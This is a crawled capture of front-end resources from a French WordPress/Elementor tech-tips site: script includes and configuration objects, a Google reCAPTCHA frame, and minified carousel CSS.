<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"36639297a3","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7432,"title":"evil_fairy%20-%20Astuce%20Web%20et%20TIC","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1WOPFxdun4OyOrFqbHP9Dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088655502');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.astuce-tech.com/wp-content/uploads/elementor/css/post-5616.css?ver=1696302673
body_size: 4666
content:
.elementor-5616 .elementor-element.elementor-element-c669249{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5616 .elementor-element.elementor-element-c669249 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-f5ca45e > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-9db5b59{text-align:center;}.elementor-5616 .elementor-element.elementor-element-9db5b59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-main-swiper .swiper-slide{border-width:0px 0px 0px 0px;border-radius:0px;}.elementor-5616 .elementor-element.elementor-element-f81c059 .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-f81c059 > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-d9a683c{text-align:center;}.elementor-5616 .elementor-element.elementor-element-d9a683c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-64bbd11 > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-0426ef2{text-align:center;}.elementor-5616 .elementor-element.elementor-element-0426ef2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-main-swiper .elementor-carousel-image{background-size:contain;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-main-swiper .swiper-slide{border-radius:5px;padding:0px 0px 0px 0px;}.elementor-5616 .elementor-element.elementor-element-ad885ce .elementor-swiper-button{font-size:20px;}.elementor-5616 .elementor-element.elementor-element-ad885ce > .elementor-widget-container{margin:-57px 0px -56px 0px;}.elementor-5616 .elementor-element.elementor-element-a2f7f3e{text-align:center;}.elementor-5616 .elementor-element.elementor-element-a2f7f3e > .elementor-widget-container{margin:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}@media(max-width:767px){.elementor-5616 .elementor-element.elementor-element-f5ca45e.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-f81c059.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-64bbd11.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}.elementor-5616 .elementor-element.elementor-element-ad885ce.elementor-skin-slideshow .elementor-main-swiper{margin-bottom:10px;}}